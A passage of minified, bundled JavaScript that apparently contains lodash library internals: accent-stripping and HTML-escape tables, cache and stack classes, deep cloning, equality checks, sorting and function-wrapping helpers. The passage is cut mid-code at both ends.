y=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Ly=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Ay=-1,Ke={};Ke[La]=Ke[Aa]=Ke[Oa]=Ke[Ma]=Ke[Da]=Ke[Na]=Ke[Va]=Ke[ja]=Ke[Ua]=!0,Ke[At]=Ke[kr]=Ke[ro]=Ke[qr]=Ke[_n]=Ke[Fr]=Ke[Go]=Ke[Ko]=Ke[or]=Ke[Qn]=Ke[Tr]=Ke[Zn]=Ke[ir]=Ke[eo]=Ke[to]=!1;var ze={};ze[At]=ze[kr]=ze[ro]=ze[_n]=ze[qr]=ze[Fr]=ze[La]=ze[Aa]=ze[Oa]=ze[Ma]=ze[Da]=ze[or]=ze[Qn]=ze[Tr]=ze[Zn]=ze[ir]=ze[eo]=ze[Yo]=ze[Na]=ze[Va]=ze[ja]=ze[Ua]=!0,ze[Go]=ze[Ko]=ze[to]=!1;var Oy={\u00C0:"A",\u00C1:"A",\u00C2:"A",\u00C3:"A",\u00C4:"A",\u00C5:"A",\u00E0:"a",\u00E1:"a",\u00E2:"a",\u00E3:"a",\u00E4:"a",\u00E5:"a",\u00C7:"C",\u00E7:"c",\u00D0:"D",\u00F0:"d",\u00C8:"E",\u00C9:"E",\u00CA:"E",\u00CB:"E",\u00E8:"e",\u00E9:"e",\u00EA:"e",\u00EB:"e",\u00CC:"I",\u00CD:"I",\u00CE:"I",\u00CF:"I",\u00EC:"i",\u00ED:"i",\u00EE:"i",\u00EF:"i",\u00D1:"N",\u00F1:"n",\u00D2:"O",\u00D3:"O",\u00D4:"O",\u00D5:"O",\u00D6:"O",\u00D8:"O",\u00F2:"o",\u00F3:"o",\u00F4:"o",\u00F5:"o",\u00F6:"o",\u00F8:"o",\u00D9:"U",\u00DA:"U",\u00DB:"U",\u00DC:"U",\u00F9:"u",\u00FA:"u",\u00FB:"u",\u00FC:"u",\u00DD:"Y",\u00FD:"y",\u00FF:"y",\u00C6:"Ae",\u00E6:"ae",\u00DE:"Th",\u00FE:"th",\u00DF:"ss",\u0100:"A",\u0102:"A",\u0104:"A",\u0101:"a",\u0103:"a",\u0105:"a",\u0106:"C",\u0108:"C",\u010A:"C",\u010C:"C",\u0107:"c",\u0109:"c",\u010B:"c",\u010D:"c",\u010E:"D",\u0110:"D",\u010F:"d",\u0111:"d",\u0112:"E",\u0114:"E",\u0116:"E",\u0118:"E",\u011A:"E",\u0113:"e",\u0115:"e",\u0117:"e",\u0119:"e",\u011B:"e",\u011C:"G",\u011E:"G",\u0120:"G",\u0122:"G",\u011D:"g",\u011F:"g",\u0121:"g",\u0123:"g",\u0124:"H",\u0126:"H",\u0125:"h",\u0127:"h",\u0128:"I",\u012A:"I",\u012C:"I",\u012E:"I",\u0130:"I",\u0129:"i",\u012B:"i",\u012D:"i",\u012F:"i",\u0131:"i",\u0134:"J",\u0135:"j",\u0136:"K",\u0137:"k",\u0138:"k",\u0139:"L",\u013B:"L",\u013D:"L",\u013F:"L",\u0141:"L",\u013A:"l",\u013C:"l",\u013E:"l",\u0140:"l",\u0142:"l",\u0143:"N",\u0145:"N",\u0147:"N",\u014A:"N",\u0144:"n",\u0146:"n",\u0148:"n",\u014B:"n",\u014C:"O",\u014E:"O",\u0150:"O",\u014D:"o",\u014F:"o",\u0151:"o",\u0154:"R",\u0156:"R",\u0158:"R",\u0155:"r",\u0157:"r",\u0159:"r",\u015A:"S",\u015C:"S",\u015E:"S",\u0160:"S",\u015B:"s",\u015D:"s",\u015F:"s",\u0161:"s",\u0162:"T",\u0164:"T",\u0166:"T",\u0163:"t",\u0165:"t",\u0167:"t",\u0168:"U",\u016A:"U",\u016C:"U",\u016E:"U",\u0170:"U",\u0172:"U",\u0169:"u",\u016B:"u",\u016D:"u",\u016F:"u",\u0171:"u",\u0173:"u",\u0174:"W",\u0175:"w",\u0176:"Y",\u0177:"y",\u0178:"Y",\u0179:"Z",\u017B:"Z",\u017D:"Z",\u017A:"z",\u017C:"z",\u017E:"z",\u0132:"IJ",\u0133:"ij",\u0152:"Oe",\u0153:"oe",\u0149:"'n",\u017F:"s"},My={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Dy={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Ny={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Vy=parseFloat,jy=parseInt,Uc=typeof global=="object"&&global&&global.Object===Object&&global,Uy=typeof self=="object"&&self&&self.Object===Object&&self,ft=Uc||Uy||Function("return this")(),Ga=typeof An=="object"&&An&&!An.nodeType&&An,on=Ga&&typeof To=="object"&&To&&!To.nodeType&&To,qc=on&&on.exports===Ga,Ka=qc&&Uc.process,Jt=function(){try{var k=on&&on.require&&on.require("util").types;return k||Ka&&Ka.binding&&Ka.binding("util")}catch(M){}}(),Fc=Jt&&Jt.isArrayBuffer,Hc=Jt&&Jt.isDate,$c=Jt&&Jt.isMap,Bc=Jt&&Jt.isRegExp,Wc=Jt&&Jt.isSet,zc=Jt&&Jt.isTypedArray,qy=ve("length"),Fy=ee(Oy),Hy=ee(My),$y=ee(Dy),By=function k(M){function d(e){if(ot(e)&&!Pe(e)&&!(e instanceof oe)){if(e instanceof he)return e;if(qe.call(e,"__wrapped__"))return ql(e)}return new he(e)}function re(){}function he(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=I}function oe(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Ve,this.__views__=[]}function Ot(){var e=new oe(this.__wrapped__);return e.__actions__=Mt(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=Mt(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=Mt(this.__views__),e}function Ya(){if(this.__filtered__){var e=new oe(this);e.__dir__=-1,e.__filtered__=!0}else e=this.clone(),e.__dir__*=-1;return e}function Wy(){var e=this.__wrapped__.value(),t=this.__dir__,a=Pe(e),c=t<0,f=a?e.length:0,g=eI(0,f,this.__views__),S=g.start,P=g.end,T=P-S,U=c?P:S-1,N=this.__iteratees__,F=N.length,Z=0,ue=St(T,this.__takeCount__);if(!a||!c&&f==T&&ue==T)return fl(e,this.__actions__);var pe=[];e:for(;T--&&Z<ue;){U+=t;for(var ke=-1,me=e[U];++ke<F;){var Oe=N[ke],Me=Oe.iteratee,bt=Oe.type,jt=Me(me);if(bt==Ze)me=jt;else if(!jt){if(bt==$e)continue e;break e}}pe[Z++]=me}return pe}function an(e){var t=-1,a=e==null?0:e.length;for(this.clear();++t<a;){var c=e[t];this.set(c[0],c[1])}}function zy(){this.__data__=go?go(null):{},this.size=0}function Gy(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}function Ky(e){var t=this.__data__;if(go){var a=t[e];return a===_t?I:a}return qe.call(t,e)?t[e]:I}function Yy(e){var t=this.__data__;return go?t[e]!==I:qe.call(t,e)}function Jy(e,t){var a=this.__data__;return this.size+=this.has(e)?0:1,a[e]=go&&t===I?_t:t,this}function Cr(e){var t=-1,a=e==null?0:e.length;for(this.clear();++t<a;){var c=e[t];this.set(c[0],c[1])}}function Xy(){this.__data__=[],this.size=0}function Qy(e){var t=this.__data__,a=Zo(t,e);return!(a<0)&&(a==t.length-1?t.pop():Ci.call(t,a,1),--this.size,!0)}function Zy(e){var t=this.__data__,a=Zo(t,e);return a<0?I:t[a][1]}function e_(e){return Zo(this.__data__,e)>-1}function t_(e,t){var a=this.__data__,c=Zo(a,e);return c<0?(++this.size,a.push([e,t])):a[c][1]=t,this}function Er(e){var t=-1,a=e==null?0:e.length;for(this.clear();++t<a;){var c=e[t];this.set(c[0],c[1])}}function r_(){this.size=0,this.__data__={hash:new an,map:new(fo||Cr),string:new an}}function n_(e){var t=di(this,e).delete(e);return this.size-=t?1:0,t}function o_(e){return di(this,e).get(e)}function i_(e){return di(this,e).has(e)}function a_(e,t){var a=di(this,e),c=a.size;return a.set(e,t),this.size+=a.size==c?0:1,this}function sn(e){var t=-1,a=e==null?0:e.length;for(this.__data__=new Er;++t<a;)this.add(e[t])}function s_(e){return this.__data__.set(e,_t),this}function u_(e){return this.__data__.has(e)}function ar(e){this.size=(this.__data__=new Cr(e)).size}function c_(){this.__data__=new Cr,this.size=0}function l_(e){var t=this.__data__,a=t.delete(e);return this.size=t.size,a}function d_(e){return this.__data__.get(e)}function p_(e){return this.__data__.has(e)}function f_(e,t){var a=this.__data__;if(a instanceof Cr){var c=a.__data__;if(!fo||c.length<yn-1)return c.push([e,t]),this.size=++a.size,this;a=this.__data__=new Er(c)}return a.set(e,t),this.size=a.size,this}function Gc(e,t){var a=Pe(e),c=!a&&fn(e),f=!a&&!c&&Kr(e),g=!a&&!c&&!f&&Rn(e),S=a||c||f||g,P=S?Be(e.length,cb):[],T=P.length;for(var U in e)!t&&!qe.call(e,U)||S&&(U=="length"||f&&(U=="offset"||U=="parent")||g&&(U=="buffer"||U=="byteLength"||U=="byteOffset")||Ar(U,T))||P.push(U);return P}function Kc(e){var t=e.length;return t?e[is(0,t-1)]:I}function m_(e,t){return pi(Mt(e),un(t,0,e.length))}function g_(e){return pi(Mt(e))}function Ja(e,t,a){(a===I||sr(e[t],a))&&(a!==I||t in e)||xr(e,t,a)}function no(e,t,a){var c=e[t];qe.call(e,t)&&sr(c,a)&&(a!==I||t in e)||xr(e,t,a)}function Zo(e,t){for(var a=e.length;a--;)if(sr(e[a][0],t))return a;return-1}function h_(e,t,a,c){return Gr(e,function(f,g,S){t(c,f,a(f),S)}),c}function Yc(e,t){return e&&dr(t,mt(t),e)}function v_(e,t){return e&&dr(t,Nt(t),e)}function xr(e,t,a){t=="__proto__"&&Ei?Ei(e,t,{configurable:!0,enumerable:!0,value:a,writable:!0}):e[t]=a}function Xa(e,t){for(var a=-1,c=t.length,f=lt(c),g=e==null;++a<c;)f[a]=g?I:Ps(e,t[a]);return f}function un(e,t,a){return e===e&&(a!==I&&(e=e<=a?e:a),t!==I&&(e=e>=t?e:t)),e}function Xt(e,t,a,c,f,g){var S,P=t&Ht,T=t&Jn,U=t&wr;if(a&&(S=f?a(e,c,f,g):a(e)),S!==I)return S;if(!rt(e))return e;var N=Pe(e);if(N){if(S=rI(e),!P)return Mt(e,S)}else{var F=wt(e),Z=F==Ko||F==gc;if(Kr(e))return gl(e,P);if(F==Tr||F==At||Z&&!f){if(S=T||Z?{}:Ol(e),!P)return T?z_(e,v_(S,e)):W_(e,Yc(S,e))}else{if(!ze[F])return f?e:{};S=nI(e,F,P)}}g||(g=new ar);var ue=g.get(e);if(ue)return ue;g.set(e,S),Rd(e)?e.forEach(function(me){S.add(Xt(me,t,a,me,e,g))}):xd(e)&&e.forEach(function(me,Oe){S.set(Oe,Xt(me,t,a,Oe,e,g))});var pe=U?T?hs:gs:T?Nt:mt,ke=N?I:pe(e);return o(ke||e,function(me,Oe){ke&&(Oe=me,me=e[Oe]),no(S,Oe,Xt(me,t,a,Oe,e,g))}),S}function y_(e){var t=mt(e);return function(a){return Jc(a,e,t)}}function Jc(e,t,a){var c=a.length;if(e==null)return!c;for(e=Ye(e);c--;){var f=a[c],g=t[f],S=e[f];if(S===I&&!(f in e)||!g(S))return!1}return!0}function Xc(e,t,a){if(typeof e!="function")throw new tr(Tt);return vo(function(){e.apply(I,a)},t)}function oo(e,t,a,c){var f=-1,g=l,S=!0,P=e.length,T=[],U=t.length;if(!P)return T;a&&(t=p(t,B(a))),c?(g=m,S=!1):t.length>=yn&&(g=R,S=!1,t=new sn(t));e:for(;++f<P;){var N=e[f],F=a==null?N:a(N);if(N=c||N!==0?N:0,S&&F===F){for(var Z=U;Z--;)if(t[Z]===F)continue e;T.push(N)}else g(t,F,c)||T.push(N)}return T}function __(e,t){var a=!0;return Gr(e,function(c,f,g){return a=!!t(c,f,g)}),a}function ei(e,t,a){for(var c=-1,f=e.length;++c<f;){var g=e[c],S=t(g);if(S!=null&&(P===I?S===S&&!zt(S):a(S,P)))var P=S,T=g}return T}function I_(e,t,a,c){var f=e.length;for(a=Ce(a),a<0&&(a=-a>f?0:f+a),c=c===I||c>f?f:Ce(c),c<0&&(c+=f),c=a>c?0:od(c);a<c;)e[a++]=t;return e}function Qc(e,t){var a=[];return Gr(e,function(c,f,g){t(c,f,g)&&a.push(c)}),a}function gt(e,t,a,c,f){var g=-1,S=e.length;for(a||(a=iI),f||(f=[]);++g<S;){var P=e[g];t>0&&a(P)?t>1?gt(P,t-1,a,c,f):v(f,P):c||(f[f.length]=P)}return f}function lr(e,t){return e&&Vs(e,t,mt)}function Qa(e,t){return e&&Sd(e,t,mt)}function ti(e,t){return u(t,function(a){return Or(e[a])})}function cn(e,t){t=Br(t,e);for(var a=0,c=t.length;e!=null&&a<c;)e=e[pr(t[a++])];return a&&a==c?e:I}function Zc(e,t,a){var c=t(e);return Pe(e)?c:v(c,a(e))}function Et(e){return e==null?e===I?Nv:Mv:pn&&pn in Ye(e)?Z_(e):dI(e)}function Za(e,t){return e>t}function S_(e,t){return e!=null&&qe.call(e,t)}function w_(e,t){return e!=null&&t in Ye(e)}function b_(e,t,a){return e>=St(t,a)&&e<dt(t,a)}function es(e,t,a){for(var c=a?m:l,f=e[0].length,g=e.length,S=g,P=lt(g),T=1/0,U=[];S--;){var N=e[S];S&&t&&(N=p(N,B(t))),T=St(N.length,T),P[S]=!a&&(t||f>=120&&N.length>=120)?new sn(S&&N):I}N=e[0];var F=-1,Z=P[0];e:for(;++F<f&&U.length<T;){var ue=N[F],pe=t?t(ue):ue;if(ue=a||ue!==0?ue:0,!(Z?R(Z,pe):c(U,pe,a))){for(S=g;--S;){var ke=P[S];if(!(ke?R(ke,pe):c(e[S],pe,a)))continue e}Z&&Z.push(pe),U.push(ue)}}return U}function P_(e,t,a,c){return lr(e,function(f,g,S){t(c,a(f),g,S)}),c}function io(e,t,a){t=Br(t,e),e=Vl(e,t);var c=e==null?e:e[pr(Zt(t))];return c==null?I:n(c,e,a)}function el(e){return ot(e)&&Et(e)==At}function k_(e){return ot(e)&&Et(e)==ro}function T_(e){return ot(e)&&Et(e)==Fr}function ao(e,t,a,c,f){return e===t||(e==null||t==null||!ot(e)&&!ot(t)?e!==e&&t!==t:C_(e,t,a,c,ao,f))}function C_(e,t,a,c,f,g){var S=Pe(e),P=Pe(t),T=S?kr:wt(e),U=P?kr:wt(t);T=T==At?Tr:T,U=U==At?Tr:U;var N=T==Tr,F=U==Tr,Z=T==U;if(Z&&Kr(e)){if(!Kr(t))return!1;S=!0,N=!1}if(Z&&!N)return g||(g=new ar),S||Rn(e)?Ll(e,t,a,c,f,g):X_(e,t,T,a,c,f,g);if(!(a&br)){var ue=N&&qe.call(e,"__wrapped__"),pe=F&&qe.call(t,"__wrapped__");if(ue||pe){var ke=ue?e.value():e,me=pe?t.value():t;return g||(g=new ar),f(ke,me,a,c,g)}}return!!Z&&(g||(g=new ar),Q_(e,t,a,c,f,g))}function E_(e){return ot(e)&&wt(e)==or}function ts(e,t,a,c){var f=a.length,g=f,S=!c;if(e==null)return!g;for(e=Ye(e);f--;){var P=a[f];if(S&&P[2]?P[1]!==e[P[0]]:!(P[0]in e))return!1}for(;++f<g;){P=a[f];var T=P[0],U=e[T],N=P[1];if(S&&P[2]){if(U===I&&!(T in e))return!1}else{var F=new ar;if(c)var Z=c(U,N,T,e,t,F);if(!(Z===I?ao(N,U,br|rn,c,F):Z))return!1}}return!0}function tl(e){return!(!rt(e)||sI(e))&&(Or(e)?mb:iy).test(dn(e))}function x_(e){return ot(e)&&Et(e)==Zn}function R_(e){return ot(e)&&wt(e)==ir}function L_(e){return ot(e)&&vi(e.length)&&!!Ke[Et(e)]}function rl(e){return typeof e=="function"?e:e==null?Vt:typeof e=="object"?Pe(e)?il(e[0],e[1]):ol(e):ld(e)}function rs(e){if(!co(e))return Ib(e);var t=[];for(var a in Ye(e))qe.call(e,a)&&a!="constructor"&&t.push(a);return t}function A_(e){if(!rt(e))return lI(e);var t=co(e),a=[];for(var c in e)(c!="constructor"||!t&&qe.call(e,c))&&a.push(c);return a}function ns(e,t){return e<t}function nl(e,t){var a=-1,c=Dt(e)?lt(e.length):[];return Gr(e,function(f,g,S){c[++a]=t(f,g,S)}),c}function ol(e){var t=vs(e);return t.length==1&&t[0][2]?Dl(t[0][0],t[0][1]):function(a){return a===e||ts(a,e,t)}}function il(e,t){return ys(e)&&Ml(t)?Dl(pr(e),t):function(a){var c=Ps(a,e);return c===I&&c===t?ks(a,e):ao(t,c,br|rn)}}function ri(e,t,a,c,f){e!==t&&Vs(t,function(g,S){if(f||(f=new ar),rt(g))O_(e,t,S,a,ri,c,f);else{var P=c?c(Is(e,S),g,S+"",e,t,f):I;P===I&&(P=g),Ja(e,S,P)}},Nt)}function O_(e,t,a,c,f,g,S){var P=Is(e,a),T=Is(t,a),U=S.get(T);if(U)return Ja(e,a,U),I;var N=g?g(P,T,a+"",e,t,S):I,F=N===I;if(F){var Z=Pe(T),ue=!Z&&Kr(T),pe=!Z&&!ue&&Rn(T);N=T,Z||ue||pe?Pe(P)?N=P:at(P)?N=Mt(P):ue?(F=!1,N=gl(T,!0)):pe?(F=!1,N=hl(T,!0)):N=[]:lo(T)||fn(T)?(N=P,fn(P)?N=id(P):rt(P)&&!Or(P)||(N=Ol(T))):F=!1}F&&(S.set(T,N),f(N,T,c,g,S),S.delete(T)),Ja(e,a,N)}function al(e,t){var a=e.length;if(a)return t+=t<0?a:0,Ar(t,a)?e[t]:I}function sl(e,t,a){t=t.length?p(t,function(f){return Pe(f)?function(g){return cn(g,f.length===1?f[0]:f)}:f}):[Vt];var c=-1;return t=p(t,B(ye())),de(nl(e,function(f,g,S){return{criteria:p(t,function(P){return P(f)}),index:++c,value:f}}),function(f,g){return B_(f,g,a)})}function M_(e,t){return ul(e,t,function(a,c){return ks(e,c)})}function ul(e,t,a){for(var c=-1,f=t.length,g={};++c<f;){var S=t[c],P=cn(e,S);a(P,S)&&so(g,Br(S,e),P)}return g}function D_(e){return function(t){return cn(t,e)}}function os(e,t,a,c){var f=c?Y:D,g=-1,S=t.length,P=e;for(e===t&&(t=Mt(t)),a&&(P=p(e,B(a)));++g<S;)for(var T=0,U=t[g],N=a?a(U):U;(T=f(P,N,T,c))>-1;)P!==e&&Ci.call(P,T,1),Ci.call(e,T,1);return e}function cl(e,t){for(var a=e?t.length:0,c=a-1;a--;){var f=t[a];if(a==c||f!==g){var g=f;Ar(f)?Ci.call(e,f,1):us(e,f)}}return e}function is(e,t){return e+Ri(yd()*(t-e+1))}function N_(e,t,a,c){for(var f=-1,g=dt(xi((t-e)/(a||1)),0),S=lt(g);g--;)S[c?g:++f]=e,e+=a;return S}function as(e,t){var a="";if(!e||t<1||t>be)return a;do t%2&&(a+=e),t=Ri(t/2),t&&(e+=e);while(t);return a}function xe(e,t){return qs(Nl(e,t,Vt),e+"")}function V_(e){return Kc(Pn(e))}function j_(e,t){var a=Pn(e);return pi(a,un(t,0,a.length))}function so(e,t,a,c){if(!rt(e))return e;t=Br(t,e);for(var f=-1,g=t.length,S=g-1,P=e;P!=null&&++f<g;){var T=pr(t[f]),U=a;if(T==="__proto__"||T==="constructor"||T==="prototype")return e;if(f!=S){var N=P[T];U=c?c(N,T,P):I,U===I&&(U=rt(N)?N:Ar(t[f+1])?[]:{})}no(P,T,U),P=P[T]}return e}function U_(e){return pi(Pn(e))}function Qt(e,t,a){var c=-1,f=e.length;t<0&&(t=-t>f?0:f+t),a=a>f?f:a,a<0&&(a+=f),f=t>a?0:a-t>>>0,t>>>=0;for(var g=lt(f);++c<f;)g[c]=e[c+t];return g}function q_(e,t){var a;return Gr(e,function(c,f,g){return a=t(c,f,g),!a}),!!a}function ni(e,t,a){var c=0,f=e==null?c:e.length;if(typeof t=="number"&&t===t&&f<=Ur){for(;c<f;){var g=c+f>>>1,S=e[g];S!==null&&!zt(S)&&(a?S<=t:S<t)?c=g+1:f=g}return f}return ss(e,t,Vt,a)}function ss(e,t,a,c){var f=0,g=e==null?0:e.length;if(g===0)return 0;t=a(t);for(var S=t!==t,P=t===null,T=zt(t),U=t===I;f<g;){var N=Ri((f+g)/2),F=a(e[N]),Z=F!==I,ue=F===null,pe=F===F,ke=zt(F);if(S)var me=c||pe;else me=U?pe&&(c||Z):P?pe&&Z&&(c||!ue):T?pe&&Z&&!ue&&(c||!ke):!ue&&!ke&&(c?F<=t:F<t);me?f=N+1:g=N}return St(g,Bt)}function ll(e,t){for(var a=-1,c=e.length,f=0,g=[];++a<c;){var S=e[a],P=t?t(S):S;if(!a||!sr(P,T)){var T=P;g[f++]=S===0?0:S}}return g}function dl(e){return typeof e=="number"?e:zt(e)?tt:+e}function Wt(e){if(typeof e=="string")return e;if(Pe(e))return p(e,Wt)+"";if(zt(e))return _d?_d.call(e):"";var t=e+"";return t=="0"&&1/e==-Ae?"-0":t}function $r(e,t,a){var c=-1,f=l,g=e.length,S=!0,P=[],T=P;if(a)S=!1,f=m;else if(g>=yn){var U=t?null:Lb(e);if(U)return G(U);S=!1,f=R,T=new sn}else T=t?[]:P;e:for(;++c<g;){var N=e[c],F=t?t(N):N;if(N=a||N!==0?N:0,S&&F===F){for(var Z=T.length;Z--;)if(T[Z]===F)continue e;t&&T.push(F),P.push(N)}else f(T,F,a)||(T!==P&&T.push(F),P.push(N))}return P}function us(e,t){return t=Br(t,e),e=Vl(e,t),e==null||delete e[pr(Zt(t))]}function pl(e,t,a,c){return so(e,t,a(cn(e,t)),c)}function oi(e,t,a,c){for(var f=e.length,g=c?f:-1;(c?g--:++g<f)&&t(e[g],g,e););return a?Qt(e,c?0:g,c?g+1:f):Qt(e,c?g+1:0,c?f:g)}function fl(e,t){var a=e;return a instanceof oe&&(a=a.value()),h(t,function(c,f){return f.func.apply(f.thisArg,v([c],f.args))},a)}function cs(e,t,a){var c=e.length;if(c<2)return c?$r(e[0]):[];for(var f=-1,g=lt(c);++f<c;)for(var S=e[f],P=-1;++P<c;)P!=f&&(g[f]=oo(g[f]||S,e[P],t,a));return $r(gt(g,1),t,a)}function ml(e,t,a){for(var c=-1,f=e.length,g=t.length,S={};++c<f;)a(S,e[c],c<g?t[c]:I);return S}function ls(e){return at(e)?e:[]}function ds(e){return typeof e=="function"?e:Vt}function Br(e,t){return Pe(e)?e:ys(e,t)?[e]:Td(Ue(e))}function Wr(e,t,a){var c=e.length;return a=a===I?c:a,!t&&a>=c?e:Qt(e,t,a)}function gl(e,t){if(t)return e.slice();var a=e.length,c=fd?fd(a):new e.constructor(a);return e.copy(c),c}function ps(e){var t=new e.constructor(e.byteLength);return new ki(t).set(new ki(e)),t}function F_(e,t){return new e.constructor(t?ps(e.buffer):e.buffer,e.byteOffset,e.byteLength)}function H_(e){var t=new e.constructor(e.source,Ic.exec(e));return t.lastIndex=e.lastIndex,t}function $_(e){return ho?Ye(ho.call(e)):{}}function hl(e,t){return new e.constructor(t?ps(e.buffer):e.buffer,e.byteOffset,e.length)}function vl(e,t){if(e!==t){var a=e!==I,c=e===null,f=e===e,g=zt(e),S=t!==I,P=t===null,T=t===t,U=zt(t);if(!P&&!U&&!g&&e>t||g&&S&&T&&!P&&!U||c&&S&&T||!a&&T||!f)return 1;if(!c&&!g&&!U&&e<t||U&&a&&f&&!c&&!g||P&&a&&f||!S&&f||!T)return-1}return 0}function B_(e,t,a){for(var c=-1,f=e.criteria,g=t.criteria,S=f.length,P=a.length;++c<S;){var T=vl(f[c],g[c]);if(T)return c>=P?T:T*(a[c]=="desc"?-1:1)}return e.index-t.index}function yl(e,t,a,c){for(var f=-1,g=e.length,S=a.length,P=-1,T=t.length,U=dt(g-S,0),N=lt(T+U),F=!c;++P<T;)N[P]=t[P];for(;++f<S;)(F||f<g)&&(N[a[f]]=e[f]);for(;U--;)N[P++]=e[f++];return N}function _l(e,t,a,c){for(var f=-1,g=e.length,S=-1,P=a.length,T=-1,U=t.length,N=dt(g-P,0),F=lt(N+U),Z=!c;++f<N;)F[f]=e[f];for(var ue=f;++T<U;)F[ue+T]=t[T];for(;++S<P;)(Z||f<g)&&(F[ue+a[S]]=e[f++]);return F}function Mt(e,t){var a=-1,c=e.length;for(t||(t=lt(c));++a<c;)t[a]=e[a];return t}function dr(e,t,a,c){var f=!a;a||(a={});for(var g=-1,S=t.length;++g<S;){var P=t[g],T=c?c(a[P],e[P],P,a,e):I;T===I&&(T=e[P]),f?xr(a,P,T):no(a,P,T)}return a}function W_(e,t){return dr(e,Us(e),t)}function z_(e,t){return dr(e,Pd(e),t)}function ii(e,t){return function(a,c){var f=Pe(a)?r:h_,g=t?t():{};return f(a,e,ye(c,2),g)}}function Sn(e){return xe(function(t,a){var c=-1,f=a.length,g=f>1?a[f-1]:I,S=f>2?a[2]:I;for(g=e.length>3&&typeof g=="function"?(f--,g):I,S&&xt(a[0],a[1],S)&&(g=f<3?I:g,f=1),t=Ye(t);++c<f;){var P=a[c];P&&e(t,P,c,g)}return t})}function Il(e,t){return function(a,c){if(a==null)return a;if(!Dt(a))return e(a,c);for(var f=a.length,g=t?f:-1,S=Ye(a);(t?g--:++g<f)&&c(S[g],g,S)!==!1;);return a}}function Sl(e){return function(t,a,c){for(var f=-1,g=Ye(t),S=c(t),P=S.length;P--;){var T=S[e?P:++f];if(a(g[T],T,g)===!1)break}return t}}function G_(e,t,a){function c(){return(this&&this!==ft&&this instanceof c?g:e).apply(f?a:this,arguments)}var f=t&Ct,g=uo(e);return c}function wl(e){return function(t){t=Ue(t);var a=J(t)?He(t):I,c=a?a[0]:t.charAt(0),f=a?Wr(a,1).join(""):t.slice(1);return c[e]()+f}}function wn(e){return function(t){return h(cd(ud(t).replace(Ty,"")),e,"")}}function uo(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var a=xn(e.prototype),c=e.apply(a,t);return rt(c)?c:a}}function K_(e,t,a){function c(){for(var g=arguments.length,S=lt(g),P=g,T=bn(c);P--;)S[P]=arguments[P];var U=g<3&&S[0]!==T&&S[g-1]!==T?[]:q(S,T);return g-=U.length,g<a?Cl(e,t,ai,c.placeholder,I,S,U,I,I,a-g):n(this&&this!==ft&&this instanceof c?f:e,this,S)}var f=uo(e);return c}function bl(e){return function(t,a,c){var f=Ye(t);if(!Dt(t)){var g=ye(a,3);t=mt(t),a=function(P){return g(f[P],P,f)}}var S=e(t,a,c);return S>-1?f[g?t[S]:S]:I}}function Pl(e){return Lr(function(t){var a=t.length,c=a,f=he.prototype.thru;for(e&&t.reverse();c--;){var g=t[c];if(typeof g!="function")throw new tr(Tt);if(f&&!S&&li(g)=="wrapper")var S=new he([],!0)}for(c=S?c:a;++c<a;){g=t[c];var P=li(g),T=P=="wrapper"?js(g):I;S=T&&_s(T[0])&&T[1]==(j|Lt|$t|W)&&!T[4].length&&T[9]==1?S[li(T[0])].apply(S,T[3]):g.length==1&&_s(g)?S[P]():S.thru(g)}return function(){var U=arguments,N=U[0];if(S&&U.length==1&&Pe(N))return S.plant(N).value();for(var F=0,Z=a?t[F].apply(this,U):N;++F<a;)Z=t[F].call(this,Z);return Z}})}function ai(e,t,a,c,f,g,S,P,T,U){function N(){for(var Oe=arguments.length,Me=lt(Oe),bt=Oe;bt--;)Me[bt]=arguments[bt];if(pe)var jt=bn(N),Yr=O(Me,jt);if(c&&(Me=yl(Me,c,f,pe)),g&&(Me=_l(Me,g,S,pe)),Oe-=Yr,pe&&Oe<U)return Cl(e,t,ai,N.placeholder,a,Me,q(Me,jt),P,T,U-Oe);var it=Z?a:this,rr=ue?it[e]:e;return Oe=Me.length,P?Me=pI(Me,P):ke&&Oe>1&&Me.reverse(),F&&T<Oe&&(Me.length=T),this&&this!==ft&&this instanceof N&&(rr=me||uo(rr)),rr.apply(it,Me)}var F=t&j,Z=t&Ct,ue=t&nr,pe=t&(Lt|Pr),ke=t&fe,me=ue?I:uo(e);return N}function kl(e,t){return function(a,c){return P_(a,e,t(c),{})}}function si(e,t){return function(a,c){var f;if(a===I&&c===I)return t;if(a!==I&&(f=a),c!==I){if(f===I)return c;typeof a=="string"||typeof c=="string"?(a=Wt(a),c=Wt(c)):(a=dl(a),c=dl(c)),f=e(a,c)}return f}}function fs(e){return Lr(function(t){return t=p(t,B(ye())),xe(function(a){var c=this;return e(t,function(f){return n(f,c,a)})})})}function ui(e,t){t=t===I?" ":Wt(t);var a=t.length;if(a<2)return a?as(t,e):t;var c=as(t,xi(e/Ge(t)));return J(t)?Wr(He(c),0,e).join(""):c.slice(0,e)}function Y_(e,t,a,c){function f(){for(var P=-1,T=arguments.length,U=-1,N=c.length,F=lt(N+T),Z=this&&this!==ft&&this instanceof f?S:e;++U<N;)F[U]=c[U];for(;T--;)F[U++]=arguments[++P];return n(Z,g?a:this,F)}var g=t&Ct,S=uo(e);return f}function Tl(e){return function(t,a,c){return c&&typeof 